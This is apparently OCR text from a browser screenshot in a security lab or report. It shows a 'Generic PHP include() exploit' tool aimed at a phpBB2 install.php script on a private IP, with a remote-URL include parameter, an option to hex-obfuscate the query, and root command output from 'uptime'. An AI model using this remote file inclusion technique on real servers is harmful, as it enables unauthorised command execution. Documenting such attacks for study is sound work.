 Generic PHP include() exploit - by snooq [ jinyean@hotmail.com ] - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.4.100/phpBB2/install.php?phpbb_root_dir=http:// Go Links giac giac-DMZ Firewall My Portal »
Y! Search » Norton AntiVirus
800x600 1024x768 Upload Download Check this to obfuscate the query string with hex encoding.
# uptime
10:22pm up 3 days, 4:04, 3 users, load average: 0.00, 0.03, 0.08
Command to execute: submit
Done Internet